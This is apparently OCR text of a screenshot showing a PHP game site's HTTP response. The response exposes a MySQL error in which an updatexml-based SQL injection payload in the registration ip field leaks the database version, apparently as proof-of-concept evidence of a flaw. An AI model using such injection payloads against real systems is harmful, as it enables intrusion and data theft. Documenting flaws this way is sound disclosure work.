 HTTP/1.1 200 OK
Date: Fri, 08 Jul 2016 16:51:52 GMT
Server: Apache
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 2383
</table></table></table></table></table>
<p style="font-family: Verdana, Tahoma;
font-size: 11px; background:
#FFFFFF;"><b>BRA info</b>: MySQL Query
Error<br />
<br />
<b>Time</b>: 2016-7-8 4:52pm<br />
<b>Script</b>: <br />
<br />
<b>SQL</b>: INSERT INTO bra_users
(username,`password`,groupid,ip,credits,g
ender) VALUES ('caonima',
'dea25b0af6cc5ea9da4961dbc5ffeb97', '1',
''or
updatexml(1,concat(0x7e,(version())),0)
<b>Error</b>:  XPATH syntax error:
'~5.5.42'<br />
<b>Errno.</b>:  1105</p><!DOCTYPE HTML
PUBLIC "-//W3C//DTD HTML 4.0
Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<meta http-equiv="pragma"
content="no-cache">
<meta http-equiv='expires' content='0'>
<title> 生存游戏[BR大逃杀]
</title>
<link rel="stylesheet" type="text/css"
id="css"
href="gamedata/cache/style_1.css">
</style>
<script type="text/javascript"
src="include/common.js"></script>
<script type="text/javascript"